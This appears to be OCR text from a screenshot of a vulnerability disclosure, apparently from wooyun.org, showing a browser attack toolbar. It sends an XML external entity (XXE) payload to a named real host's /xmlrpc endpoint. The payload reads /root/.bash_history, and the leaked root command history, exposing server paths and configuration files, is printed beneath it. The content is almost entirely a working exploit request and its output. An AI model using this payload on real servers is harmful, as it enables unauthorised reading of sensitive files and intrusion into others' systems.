 Load URL
view-source:http://my.yonyou.com/xmlrpc
Split URL
Execute
Enable Post data Enable Referrer
data
<?xml version="1.0"?> <!DOCTYPE foo [<!ELEMENT methodName ANY ><!ENTITY xxe SYSTEM "file:///root/.bash_history" >]><methodCall> <methodName>&xxe;</methodName></methodCall>
1 <?xml version="1.0" encoding="UTF-8"?><methodResponse xmlns:ex="http://ws.apache.org/xmlrpc/namespaces/extensions
2 cd /var/log/dtms
3 ll
4 tail -f dtms_log.log
5 exit
6 date
7 ntpdate time-a.nist.gov &gt;&gt; /var/log/ntpdate.log
8 ~
9 ntpdate time-a.nist.gov &gt;&gt; /var/log/ntpdate.log
10 more /var/log/ntpdate.log
11 date
12 cd /opt/IBM/WebSphere/AppServer/profiles/AppSrv01/
13 ls
14 cd install
15 ls
16 cd installedApps
17 ls
18 cd wsn1Cell01/
19 ls
20 cd dtms_5_war.ear/
21 ls
22 cd dtms_5.war/
23 ls
24 cd WEB-INF/
25 ls
26 vi DataAccessContext.xml
www.wooyun.org